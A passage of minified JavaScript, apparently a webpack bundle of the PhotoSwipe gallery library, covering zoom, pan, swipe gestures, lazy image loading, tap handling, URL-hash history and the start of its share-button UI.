l},isZooming:function(){return d},setScrollOffset:function(t,e){Ut.x=t,yt=Ut.y=e,x("updateScrollOffset",Ut)},applyZoomPan:function(t,e,o,a){b.x=e,b.y=o,f=t,I(a)},init:function(){if(!G&&!Y){v.framework=g,v.template=p,v.bg=g.getChildByClass(p,"pswp__bg"),ht=p.className,G=!0,r=g.detectFeatures(),mt=r.raf,ft=r.caf,ut=r.transform,vt=r.oldIE,v.scrollWrap=g.getChildByClass(p,"pswp__scroll-wrap"),v.container=g.getChildByClass(v.scrollWrap,"pswp__container"),X=v.container.style,v.itemHolders=s=[{el:v.container.children[0],wrap:0,index:-1},{el:v.container.children[1],wrap:0,index:-1},{el:v.container.children[2],wrap:0,index:-1}],s[0].el.style.display=s[2].el.style.display="none",ut?(e=r.perspective&&!i,ot="translate"+(e?"3d(":"("),at=r.perspective?", 0px)":")"):(ut="left",g.addClass(p,"pswp--ie"),Xt=function(t,e){e.left=t+"px"},Kt=function(t){var e=1<t.fitRatio?1:t.fitRatio,o=t.container.style,a=e*t.w,e=e*t.h;o.width=a+"px",o.height=e+"px",o.left=t.initialPosition.x+"px",o.top=t.initialPosition.y+"px"},I=function(){var t,e,o,a;Pt&&(t=Pt,o=(a=1<(e=v.currItem).fitRatio?1:e.fitRatio)*e.w,a=a*e.h,t.width=o+"px",t.height=a+"px",t.left=b.x+"px",t.top=b.y+"px")}),a={resize:v.updateSize,orientationchange:function(){clearTimeout(bt),bt=setTimeout(function(){$.x!==v.scrollWrap.clientWidth&&v.updateSize()},500)},scroll:W,keydown:Z,click:U};var t,e=r.isOldIOSPhone||r.isOldAndroid||r.isMobileOpera;for(r.animationName&&r.transform&&!e||(y.showAnimationDuration=y.hideAnimationDuration=0),t=0;t<qt.length;t++)v["init"+qt[t]]();L&&(v.ui=new L(v,g)).init(),x("firstUpdate"),m=m||y.index||0,(isNaN(m)||m<0||m>=j())&&(m=0),v.currItem=to(m),(r.isOldIOSPhone||r.isOldAndroid)&&(Wt=!1),p.setAttribute("aria-hidden","false"),y.modal&&(Wt?p.style.position="fixed":(p.style.position="absolute",p.style.top=g.getScrollY()+"px")),void 0===yt&&(x("initialLayout"),yt=gt=g.getScrollY());var o="pswp--open ";for(y.mainClass&&(o+=y.mainClass+" "),y.showHideOpacity&&(o+="pswp--animate_opacity "),o=(o=(o+=i?"pswp--touch":"pswp--notouch")+(r.animationName?" pswp--css_animation":""))+(r.svg?" pswp--svg":""),g.addClass(p,o),v.updateSize(),J=-1,C=null,t=0;t<3;t++)Xt((t+J)*w.x,s[t].el.style);vt||g.bind(v.scrollWrap,tt,v),n("initialZoomInEnd",function(){v.setContent(s[0],m-1),v.setContent(s[2],m+1),s[0].el.style.display=s[2].el.style.display="block",y.focus&&p.focus(),g.bind(document,"keydown",v),r.transform&&g.bind(v.scrollWrap,"click",v),y.mouseUsed||g.bind(document,"mousemove",oe),g.bind(window,"resize scroll orientationchange",v),x("bindEvents")}),v.setContent(s[1],m),v.updateCurrItem(),x("afterInit"),Wt||(it=setInterval(function(){se||l||d||f!==v.currItem.initialZoomLevel||v.updateSize()},1e3)),g.addClass(p,"pswp--visible")}},close:function(){G&&(Y=!(G=!1),x("close"),g.unbind(window,"resize scroll orientationchange",v),g.unbind(window,"scroll",a.scroll),g.unbind(document,"keydown",v),g.unbind(document,"mousemove",oe),r.transform&&g.unbind(v.scrollWrap,"click",v),l&&g.unbind(window,Q,v),clearTimeout(bt),x("unbindEvents"),eo(v.currItem,null,!0,v.destroy))},destroy:function(){x("destroy"),Ke&&clearTimeout(Ke),p.setAttribute("aria-hidden","true"),p.className=ht,it&&clearInterval(it),g.unbind(v.scrollWrap,tt,v),g.unbind(window,"scroll",v),Ie(),ce(),Gt=null},panTo:function(t,e,o){o||(t>u.min.x?t=u.min.x:t<u.max.x&&(t=u.max.x),e>u.min.y?e=u.min.y:e<u.max.y&&(e=u.max.y)),b.x=t,b.y=e,I()},handleEvent:function(t){t=t||window.event,a[t.type]&&a[t.type](t)},goTo:function(t){var e=(t=B(t))-m;C=e,m=t,v.currItem=to(m),Zt-=e,Jt(w.x*Zt),ce(),h=!1,v.updateCurrItem()},next:function(){v.goTo(m+1)},prev:function(){v.goTo(m-1)},updateCurrZoomItem:function(t){var e;t&&x("beforeChange",0),Pt=s[1].el.children.length&&(e=s[1].el.children[0],g.hasClass(e,"pswp__zoom-wrap"))?e.style:null,u=v.currItem.bounds,et=f=v.currItem.initialZoomLevel,b.x=u.center.x,b.y=u.center.y,t&&x("afterChange")},invalidateCurrItems:function(){nt=!0;for(var t=0;t<3;t++)s[t].item&&(s[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==C){var e,o=Math.abs(C);if(!(t&&o<2)){v.currItem=to(m),Vt=!1,x("beforeChange",C),3<=o&&(J+=C+(0<C?-3:3),o=3);for(var a=0;a<o;a++)0<C?(e=s.shift(),s[2]=e,Xt((++J+2)*w.x,e.el.style),v.setContent(e,m-o+a+1+1)):(e=s.pop(),s.unshift(e),Xt(--J*w.x,e.el.style),v.setContent(e,m+o-a-1-1));Pt&&1===Math.abs(C)&&(t=to(st)).initialZoomLevel!==f&&(so(t,$),lo(t),Kt(t)),C=0,v.updateCurrZoomItem(),st=m,x("afterChange")}}},updateSize:function(t){if(!Wt&&y.modal){var e=g.getScrollY();if(yt!==e&&(p.style.top=e+"px",yt=e),!t&&Ht.x===window.innerWidth&&Ht.y===window.innerHeight)return;Ht.x=window.innerWidth,Ht.y=window.innerHeight,p.style.height=Ht.y+"px"}if($.x=v.scrollWrap.clientWidth,$.y=v.scrollWrap.clientHeight,W(),w.x=$.x+Math.round($.x*y.spacing),w.y=$.y,Jt(w.x*Zt),x("beforeResize"),void 0!==J){for(var o,a,i,n=0;n<3;n++)o=s[n],Xt((n+J)*w.x,o.el.style),i=m+n-1,y.loop&&2<j()&&(i=B(i)),(a=to(i))&&(nt||a.needsUpdate||!a.bounds)?(v.cleanSlide(a),v.setContent(o,i),1===n&&(v.currItem=a,v.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&0<=i&&v.setContent(o,i),a&&a.container&&(so(a,$),lo(a),Kt(a));nt=!1}et=f=v.currItem.initialZoomLevel,(u=v.currItem.bounds)&&(b.x=u.center.x,b.y=u.center.y,I(!0)),x("resize")},zoomTo:function(e,t,o,a,i){t&&(et=f,Ce.x=Math.abs(t.x)-b.x,Ce.y=Math.abs(t.y)-b.y,_(Nt,b));function n(t){1===t?(f=e,b.x=s.x,b.y=s.y):(f=(e-r)*t+r,b.x=(s.x-l.x)*t+l.x,b.y=(s.y-l.y)*t+l.y),i&&i(t),I(1===t)}var t=ae(e,!1),s={},r=(N("x",t,s,e),N("y",t,s,e),f),l={x:b.x,y:b.y};te(s);o?de("customZoomTo",0,1,o,a||g.easing.sine.inOut,n):n(1)}},ue=30,pe=10,z={},me={},A={},D={},fe={},he=[],ge={},ve=[],ye={},be=0,$e=t(),we=0,P=t(),Ce=t(),xe=t(),ke=function(t,e){return t.x===e.x&&t.y===e.y},Te=function(t,e){return ye.x=Math.abs(t.x-e.x),ye.y=Math.abs(t.y-e.y),Math.sqrt(ye.x*ye.x+ye.y*ye.y)},Ie=function(){zt&&(ft(zt),zt=null)},_e=function t(){l&&(zt=mt(t),Ne())},Se=function(){return!("fit"===y.scaleMode&&f===v.currItem.initialZoomLevel)},ze=function t(e,o){return!(!e||e===document||e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(o(e)?e:t(e.parentNode,o))},Ae={},De=function(t,e){return Ae.prevent=!ze(t.target,y.isClickableElement),x("preventDragEvent",t,e,Ae),Ae.prevent},Pe=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},je=function(t,e,o){o.x=.5*(t.x+e.x),o.y=.5*(t.y+e.y)},Ee=function(t,e,o){var a;50<t-wt&&((a=2<ve.length?ve.shift():{}).x=e,a.y=o,ve.push(a),wt=t)},Me=function(){var t=b.y-v.currItem.initialPosition.y;return 1-Math.abs(t/($.y/2))},Oe={},Le={},Re=[],Fe=function(t){for(;0<Re.length;)Re.pop();return pt?(Rt=0,he.forEach(function(t){0===Rt?Re[0]=t:1===Rt&&(Re[1]=t),Rt++})):-1<t.type.indexOf("touch")?t.touches&&0<t.touches.length&&(Re[0]=Pe(t.touches[0],Oe),1<t.touches.length)&&(Re[1]=Pe(t.touches[1],Le)):(Oe.x=t.pageX,Oe.y=t.pageY,Oe.id="",Re[0]=Oe),Re},Be=function(t,e){var o,a,i,n=b[t]+e[t],s=0<e[t],r=P.x+e.x,l=P.x-ge.x,c=n>u.min[t]||n<u.max[t]?y.panEndFriction:1,n=b[t]+e[t]*c;if((y.allowPanToNext||f===v.currItem.initialZoomLevel)&&(Pt?"h"!==jt||"x"!==t||_t||(s?(n>u.min[t]&&(c=y.panEndFriction,u.min[t],o=u.min[t]-Nt[t]),(o<=0||l<0)&&1<j()?(i=r,l<0&&r>ge.x&&(i=ge.x)):u.min.x!==u.max.x&&(a=n)):(n<u.max[t]&&(c=y.panEndFriction,u.max[t],o=Nt[t]-u.max[t]),(o<=0||0<l)&&1<j()?(i=r,0<l&&r<ge.x&&(i=ge.x)):u.min.x!==u.max.x&&(a=n))):i=r,"x"===t))return void 0!==i&&(Jt(i,!0),At=i!==ge.x),u.min.x!==u.max.x&&(void 0!==a?b.x=a:At||(b.x+=e.x*c)),void 0!==i;h||At||f>v.currItem.fitRatio&&(b[t]+=e[t]*c)},Ne=function(){if(c){var t,e,o,a,i,n=c.length;if(0!==n)if(_(z,c[0]),A.x=z.x-D.x,A.y=z.y-D.y,d&&1<n)D.x=z.x,D.y=z.y,!A.x&&!A.y&&ke(c[1],me)||(_(me,c[1]),_t||(_t=!0,x("zoomGestureStarted")),n=Te(z,me),(t=qe(n))>v.currItem.initialZoomLevel+v.currItem.initialZoomLevel/15&&(Lt=!0),e=1,o=ie(),a=ne(),t<o?y.pinchToClose&&!Lt&&et<=v.currItem.initialZoomLevel?(T(i=1-(o-t)/(o/1.2)),x("onPinchClose",i),Mt=!0):t=o-(e=1<(e=(o-t)/o)?1:e)*(o/3):a<t&&(t=a+(e=1<(e=(t-a)/(6*o))?1:e)*o),e<0&&(e=0),je(z,me,$e),Bt.x+=$e.x-xe.x,Bt.y+=$e.y-xe.y,_(xe,$e),b.x=Qt("x",t),b.y=Qt("y",t),xt=f<t,f=t,I());else if(jt&&(Et&&(Et=!1,Math.abs(A.x)>=pe&&(A.x-=c[0].x-fe.x),Math.abs(A.y)>=pe)&&(A.y-=c[0].y-fe.y),D.x=z.x,D.y=z.y,0!==A.x||0!==A.y)){if("v"===jt&&y.closeOnVerticalDrag)if(!Se())return Bt.y+=A.y,b.y+=A.y,i=Me(),kt=!0,x("onVerticalDrag",i),T(i),void I();Ee(k(),z.x,z.y),St=!0,u=v.currItem.bounds,Be("x",A)||(Be("y",A),te(b),I())}}},Ze=function(){var e,o,a={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(t){o=(1<ve.length?(e=k()-wt+50,ve[ve.length-2]):(e=k()-$t,fe))[t],a.lastFlickOffset[t]=D[t]-o,a.lastFlickDist[t]=Math.abs(a.lastFlickOffset[t]),20<a.lastFlickDist[t]?a.lastFlickSpeed[t]=a.lastFlickOffset[t]/e:a.lastFlickSpeed[t]=0,Math.abs(a.lastFlickSpeed[t])<.1&&(a.lastFlickSpeed[t]=0),a.slowDownRatio[t]=.95,a.slowDownRatioReverse[t]=1-a.slowDownRatio[t],a.speedDecelerationRatio[t]=1},calculateOverBoundsAnimOffset:function(e,t){a.backAnimStarted[e]||(b[e]>u.min[e]?a.backAnimDestination[e]=u.min[e]:b[e]<u.max[e]&&(a.backAnimDestination[e]=u.max[e]),void 0!==a.backAnimDestination[e]&&(a.slowDownRatio[e]=.7,a.slowDownRatioReverse[e]=1-a.slowDownRatio[e],a.speedDecelerationRatioAbs[e]<.05)&&(a.lastFlickSpeed[e]=0,a.backAnimStarted[e]=!0,de("bounceZoomPan"+e,b[e],a.backAnimDestination[e],t||300,g.easing.sine.out,function(t){b[e]=t,I()})))},calculateAnimOffset:function(t){a.backAnimStarted[t]||(a.speedDecelerationRatio[t]=a.speedDecelerationRatio[t]*(a.slowDownRatio[t]+a.slowDownRatioReverse[t]-a.slowDownRatioReverse[t]*a.timeDiff/10),a.speedDecelerationRatioAbs[t]=Math.abs(a.lastFlickSpeed[t]*a.speedDecelerationRatio[t]),a.distanceOffset[t]=a.lastFlickSpeed[t]*a.speedDecelerationRatio[t]*a.timeDiff,b[t]+=a.distanceOffset[t])},panAnimLoop:function(){S.zoomPan&&(S.zoomPan.raf=mt(a.panAnimLoop),a.now=k(),a.timeDiff=a.now-a.lastNow,a.lastNow=a.now,a.calculateAnimOffset("x"),a.calculateAnimOffset("y"),I(),a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),a.speedDecelerationRatioAbs.x<.05)&&a.speedDecelerationRatioAbs.y<.05&&(b.x=Math.round(b.x),b.y=Math.round(b.y),I(),re("zoomPan"))}};return a},Ue=function(t){if(t.calculateSwipeSpeed("y"),u=v.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05)return t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0;le("zoomPan"),t.lastNow=k(),t.panAnimLoop()},We=function(t,e){h||(be=m),"swipe"===t&&(t=D.x-fe.x,n=e.lastFlickDist.x<10,ue<t&&(n||20<e.lastFlickOffset.x)?a=-1:t<-ue&&(n||e.lastFlickOffset.x<-20)&&(a=1)),a&&((m+=a)<0?(m=y.loop?j()-1:0,i=!0):m>=j()&&(m=y.loop?0:j()-1,i=!0),i&&!y.loop||(C+=a,Zt-=a,o=!0));var o,a,i,t=w.x*Zt,n=Math.abs(t-P.x),s=o||t>P.x==0<e.lastFlickSpeed.x?(s=0<Math.abs(e.lastFlickSpeed.x)?n/Math.abs(e.lastFlickSpeed.x):333,s=Math.min(s,400),Math.max(s,250)):333;return be===m&&(o=!1),h=!0,x("mainScrollAnimStart"),de("mainScroll",P.x,t,s,g.easing.cubic.out,Jt,function(){ce(),h=!1,be=-1,!o&&be===m||v.updateCurrItem(),x("mainScrollAnimComplete")}),o&&v.updateCurrItem(!0),o},qe=function(t){return 1/Dt*t*et},He=function(){var t,e=f,o=ie(),a=ne(),i=(f<o?e=o:a<f&&(e=a),Ot);return Mt&&!xt&&!Lt&&f<o?v.close():(Mt&&(t=function(t){T((1-i)*t+i)}),v.zoomTo(e,0,200,g.easing.cubic.out,t)),!0};F("Gestures",{publicMethods:{initGestures:function(){function t(t,e,o,a,i){rt=t+e,lt=t+o,ct=t+a,dt=i?t+i:""}(pt=r.pointerEvent)&&r.touch&&(r.touch=!1),pt?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):r.touch?(t("touch","start","move","end","cancel"),i=!0):t("mouse","down","move","up"),Q=lt+" "+ct+" "+dt,tt=rt,pt&&!i&&(i=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),v.likelyTouchDevice=i,a[rt]=q,a[lt]=H,a[ct]=V,dt&&(a[dt]=a[ct]),r.touch&&(tt+=" mousedown",Q+=" mousemove mouseup",a.mousedown=a[rt],a.mousemove=a[lt],a.mouseup=a[ct]),i||(y.allowPanToNext=!1)}}});function Ve(t){function e(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,o.onload=o.onerror=null,o=null}t.loading=!0,t.loaded=!1;var o=t.img=g.createEl("pswp__img","img");o.onload=e,o.onerror=function(){t.loadError=!0,e()},o.src=t.src}function Ge(t,e){return t.src&&t.loadError&&t.container&&(e&&(t.container.innerHTML=""),t.container.innerHTML=y.errorMsg.replace("%url%",t.src),1)}function Ye(){if(oo.length){for(var t,e=0;e<oo.length;e++)(t=oo[e]).holder.index===t.index&&ro(t.index,t.item,t.baseDiv,t.img,!1,t.clearPlaceholder);oo=[]}}var Ke,Xe,Je,Qe,to,j,eo=function(n,t,s,e){function r(){re("initialZoom"),s?(v.template.removeAttribute("style"),v.bg.removeAttribute("style")):(T(1),t&&(t.style.display="block"),g.addClass(p,"pswp--animated-in"),x("initialZoom"+(s?"OutEnd":"InEnd"))),e&&e(),Qe=!1}Ke&&clearTimeout(Ke),Je=Qe=!0,n.initialLayout?(l=n.initialLayout,n.initialLayout=null):l=y.getThumbBoundsFn&&y.getThumbBoundsFn(m);var l,c,d,u=s?y.hideAnimationDuration:y.showAnimationDuration;u&&l&&void 0!==l.x?(c=K,d=!v.currItem.src||v.currItem.loadError||y.showHideOpacity,n.miniImg&&(n.miniImg.style.webkitBackfaceVisibility="hidden"),s||(f=l.w/n.w,b.x=l.x,b.y=l.y-gt,v[d?"template":"bg"].style.opacity=.001,I()),le("initialZoom"),s&&!c&&g.removeClass(p,"pswp--animated-in"),d&&(s?g[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){g.addClass(p,"pswp--animate_opacity")},30)),Ke=setTimeout(function(){var e,o,a,i,t;x("initialZoom"+(s?"Out":"In")),s?(e=l.w/n.w,o={x:b.x,y:b.y},a=f,i=Ot,t=function(t){1===t?(f=e,b.x=l.x,b.y=l.y-yt):(f=(e-a)*t+a,b.x=(l.x-o.x)*t+o.x,b.y=(l.y-yt-o.y)*t+o.y),I(),d?p.style.opacity=1-t:T(i-t*i)},c?de("initialZoom",0,1,u,g.easing.cubic.out,t,r):(t(1),Ke=setTimeout(r,u+20))):(f=n.initialZoomLevel,_(b,n.initialPosition),I(),T(1),d?p.style.opacity=1:T(1),Ke=setTimeout(r,u+20))},s?25:90)):(x("initialZoom"+(s?"Out":"In")),f=n.initialZoomLevel,_(b,n.initialPosition),I(),p.style.opacity=s?0:1,T(1),u?setTimeout(function(){r()},u):r())},E={},oo=[],ao={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xe.length}},io=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},no=function(t,e,o){var a=t.bounds;a.center.x=Math.round((E.x-e)/2),a.center.y=Math.round((E.y-o)/2)+t.vGap.top,a.max.x=e>E.x?Math.round(E.x-e):a.center.x,a.max.y=o>E.y?Math.round(E.y-o)+t.vGap.top:a.center.y,a.min.x=e>E.x?0:a.center.x,a.min.y=o>E.y?t.vGap.top:a.center.y},so=function(t,e,o){var a,i;return!t.src||t.loadError?(t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=io(),t.initialPosition=t.bounds.center,t.bounds):((a=!o)&&(t.vGap||(t.vGap={top:0,bottom:0}),x("parseVerticalMargin",t)),E.x=e.x,E.y=e.y-t.vGap.top-t.vGap.bottom,a&&(e=E.x/t.w,i=E.y/t.h,t.fitRatio=e<i?e:i,"orig"===(e=y.scaleMode)?o=1:"fit"===e&&(o=t.fitRatio),t.initialZoomLevel=o=1<o?1:o,t.bounds||(t.bounds=io())),o?(no(t,t.w*o,t.h*o),a&&o===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds):void 0)},ro=function(t,e,o,a,i,n){e.loadError||a&&(e.imageAppended=!0,lo(e,a,e===v.currItem&&Vt),o.appendChild(a),n)&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500)},lo=function(t,e,o){var a;t.src&&(e=e||t.container.lastChild,a=o?t.w:Math.round(t.w*t.fitRatio),o=o?t.h:Math.round(t.h*t.fitRatio),t.placeholder&&!t.loaded&&(t.placeholder.style.width=a+"px",t.placeholder.style.height=o+"px"),e.style.width=a+"px",e.style.height=o+"px")};F("Controller",{publicMethods:{lazyLoadItem:function(t){t=B(t);var e=to(t);e&&(!e.loaded&&!e.loading||nt)&&(x("gettingData",t,e),e.src)&&Ve(e)},initController:function(){g.extend(y,ao,!0),v.items=Xe=e,to=v.getItemAt,j=y.getNumItemsFn,y.loop,j()<3&&(y.loop=!1),n("beforeChange",function(t){for(var e=y.preload,o=null===t||0<=t,a=Math.min(e[0],j()),i=Math.min(e[1],j()),n=1;n<=(o?i:a);n++)v.lazyLoadItem(m+n);for(n=1;n<=(o?a:i);n++)v.lazyLoadItem(m-n)}),n("initialLayout",function(){v.currItem.initialLayout=y.getThumbBoundsFn&&y.getThumbBoundsFn(m)}),n("mainScrollAnimComplete",Ye),n("initialZoomInEnd",Ye),n("destroy",function(){for(var t,e=0;e<Xe.length;e++)(t=Xe[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);oo=null})},getItemAt:function(t){return 0<=t&&void 0!==Xe[t]&&Xe[t]},allowProgressiveImg:function(){return y.forceProgressiveLoading||!i||y.mouseUsed||1200<screen.width},setContent:function(e,o){y.loop&&(o=B(o));var t,a,i,n=v.getItemAt(e.index),n=(n&&(n.container=null),v.getItemAt(o));n?(x("gettingData",o,n),e.index=o,a=(e.item=n).container=g.createEl("pswp__zoom-wrap"),!n.src&&n.html&&(n.html.tagName?a.appendChild(n.html):a.innerHTML=n.html),Ge(n),so(n,$),!n.src||n.loadError||n.loaded?n.src&&!n.loadError&&((t=g.createEl("pswp__img","img")).style.opacity=1,t.src=n.src,lo(n,t),ro(o,n,a,t,!0)):(n.loadComplete=function(t){if(G){if(e&&e.index===o){if(Ge(t,!0))return t.loadComplete=t.img=null,so(t,$),Kt(t),void(e.index===m&&v.updateCurrZoomItem());t.imageAppended?!Qe&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null):r.transform&&(h||Qe)?oo.push({item:t,baseDiv:a,img:t.img,index:o,holder:e,clearPlaceholder:!0}):ro(o,t,a,t.img,h||Qe,!0)}t.loadComplete=null,t.img=null,x("imageLoadComplete",o,t)}},g.features.transform&&(i="pswp__img pswp__img--placeholder",i+=n.msrc?"":" pswp__img--placeholder--blank",i=g.createEl(i,n.msrc?"img":""),n.msrc&&(i.src=n.msrc),lo(n,i),a.appendChild(i),n.placeholder=i),n.loading||Ve(n),v.allowProgressiveImg()&&(!Je&&r.transform?oo.push({item:n,baseDiv:a,img:n.img,index:o,holder:e}):ro(o,n,a,n.img,!0,!0))),Je||o!==m?Kt(n):(Pt=a.style,eo(n,t||n.img)),e.el.innerHTML="",e.el.appendChild(a)):e.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});function co(t,e,o){var a=document.createEvent("CustomEvent"),e={origEvent:t,target:t.target,releasePoint:e,pointerType:o||"touch"};a.initCustomEvent("pswpTap",!0,!0,e),t.target.dispatchEvent(a)}function uo(){ho&&clearTimeout(ho),vo&&clearTimeout(vo)}function po(){var t=_o(),e={};if(!(t.length<5)){var o,a=t.split("&");for(n=0;n<a.length;n++)a[n]&&((o=a[n].split("=")).length<2||(e[o[0]]=o[1]));if(y.galleryPIDs){for(var i=e.pid,n=e.pid=0;n<Xe.length;n++)if(Xe[n].pid===i){e.pid=n;break}}else e.pid=parseInt(e.pid,10)-1;e.pid<0&&(e.pid=0)}return e}function mo(){var t,e;vo&&clearTimeout(vo),se||l?vo=setTimeout(mo,500):(yo?clearTimeout(go):yo=!0,e=m+1,(t=to(m)).hasOwnProperty("pid")&&(e=t.pid),t=o+"&gid="+y.galleryUID+"&pid="+e,wo||-1===O.hash.indexOf(t)&&(xo=!0),e=O.href.split("#")[0]+"#"+t,ko?"#"+t!==window.location.hash&&history[wo?"replaceState":"pushState"]("",document.title,e):wo?O.replace(e):O.hash=t,wo=!0,go=setTimeout(function(){yo=!1},60))}var fo,M,ho,go,vo,yo,bo,$o,o,wo,Co,xo,O,ko,To={},Io=(F("Tap",{publicMethods:{initTap:function(){n("firstTouchStart",v.onTapStart),n("touchRelease",v.onTapRelease),n("destroy",function(){To={},fo=null})},onTapStart:function(t){1<t.length&&(clearTimeout(fo),fo=null)},onTapRelease:function(t,e){var o,a,i;!e||St||It||se||(o=e,fo&&(clearTimeout(fo),fo=null,a=o,i=To,Math.abs(a.x-i.x)<Ft)&&Math.abs(a.y-i.y)<Ft?x("doubleTap",o):"mouse"===e.type?co(t,e,"mouse"):"BUTTON"===t.target.tagName.toUpperCase()||g.hasClass(t.target,"pswp__single-tap")?co(t,e):(_(To,o),fo=setTimeout(function(){co(t,e),fo=null},300)))}}}),F("DesktopZoom",{publicMethods:{initDesktopZoom:function(){vt||(i?n("mouseUsed",function(){v.setupDesktopZoom()}):v.setupDesktopZoom(!0))},setupDesktopZoom:function(t){M={};var e="wheel mousewheel DOMMouseScroll";n("bindEvents",function(){g.bind(p,e,v.handleMouseWheel)}),n("unbindEvents",function(){M&&g.unbind(p,e,v.handleMouseWheel)}),v.mouseZoomedIn=!1;function o(){v.mouseZoomedIn&&(g.removeClass(p,"pswp--zoomed-in"),v.mouseZoomedIn=!1),f<1?g.addClass(p,"pswp--zoom-allowed"):g.removeClass(p,"pswp--zoom-allowed"),i()}var a,i=function(){a&&(g.removeClass(p,"pswp--dragging"),a=!1)};n("resize",o),n("afterChange",o),n("pointerDown",function(){v.mouseZoomedIn&&(a=!0,g.addClass(p,"pswp--dragging"))}),n("pointerUp",i),t||o()},handleMouseWheel:function(t){if(f<=v.currItem.fitRatio)return y.modal&&(!y.closeOnScroll||se||l?t.preventDefault():ut&&2<Math.abs(t.deltaY)&&(K=!0,v.close())),!0;if(t.stopPropagation(),M.x=0,"deltaX"in t)1===t.deltaMode?(M.x=18*t.deltaX,M.y=18*t.deltaY):(M.x=t.deltaX,M.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(M.x=-.16*t.wheelDeltaX),t.wheelDeltaY?M.y=-.16*t.wheelDeltaY:M.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;M.y=t.detail}ae(f,!0);var e=b.x-M.x,o=b.y-M.y;(y.modal||e<=u.min.x&&e>=u.max.x&&o<=u.min.y&&o>=u.max.y)&&t.preventDefault(),v.panTo(e,o)},toggleDesktopZoom:function(t){t=t||{x:$.x/2+Ut.x,y:$.y/2+Ut.y};var e=y.getDoubleTapZoom(!0,v.currItem),o=f===e;v.mouseZoomedIn=!o,v.zoomTo(o?v.currItem.initialZoomLevel:e,t,333),g[(o?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}}),{history:!0,galleryUID:1}),_o=function(){return O.hash.substring(1)};F("History",{publicMethods:{initHistory:function(){var t,e;g.extend(y,Io,!0),y.history&&(O=window.location,wo=Co=xo=!1,o=_o(),ko="pushState"in history,-1<o.indexOf("gid=")&&(o=(o=o.split("&gid=")[0]).split("?gid=")[0]),n("afterChange",v.updateURL),n("unbindEvents",function(){g.unbind(window,"hashchange",v.onHashChange)}),t=function(){$o=!0,Co||(xo?history.back():o?O.hash=o:ko?history.pushState("",document.title,O.pathname+O.search):O.hash=""),uo()},n("unbindEvents",function(){K&&t()}),n("destroy",function(){$o||t()}),n("firstUpdate",function(){m=po().pid}),-1<(e=o.indexOf("pid="))&&"&"===(o=o.substring(0,e)).slice(-1)&&(o=o.slice(0,-1)),setTimeout(function(){G&&g.bind(window,"hashchange",v.onHashChange)},40))},onHashChange:function(){_o()===o?(Co=!0,v.close()):yo||(bo=!0,v.goTo(po().pid),bo=!1)},updateURL:function(){uo(),bo||(wo?ho=setTimeout(mo,800):mo())}}}),g.extend(v,R)}})?a.call(e,o,e,t):a)&&(t.exports=o)},176:function(t,e,o){var a;void 0!==(o="function"==typeof(a=function(){return function(a,r){function t(t){if(T)return!0;t=t||window.event,k.timeToIdle&&k.mouseUsed&&!y&&s();for(var e,o,a=(t.target||t.srcElement).getAttribute("class")||"",i=0;i<M.length;i++)(e=M[i]).onTap&&-1<a.indexOf("pswp__"+e.name)&&(e.onTap(),o=!0);o&&(t.stopPropagation&&t.stopPropagation(),T=!0,t=r.features.isOldAndroid?600:30,setTimeout(function(){T=!1},t))}function o(){var t=1===k.getNumItemsFn();t!==x&&(P(u,"ui--one-slide",t),x=t)}function e(){P(g,"share-modal--hidden",D)}function i(){for(var t,e,o,a,i="",n=0;n<k.shareButtons.length;n++)t=k.shareButtons[n],e=k.getImageURLForShare(t),o=k.getPageURLForShare(t),a=k.getTextForShare(t),i+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(o)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(a))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",k.parseShareButtonOut&&(i=k.parseShareButtonOut(t,i));g.children[0].innerHTML=i,g.children[0].onclick=F}function n(t){for(var e=0;e<k.closeElClasses.length;e++)if(r.hasClass(t,"pswp__"+k.closeElClasses[e]))return!0}function s(){clearTimeout(_),E=0,y&&S.setIdle(!1)}function l(t){(t=(t=t||window.event).relatedTarget||t.toElement)&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){S.setIdle(!0)},k.timeToIdleOutside))}function c(t){w!==t&&(P($,"preloader--active",!t),w=t)}function O(t){var 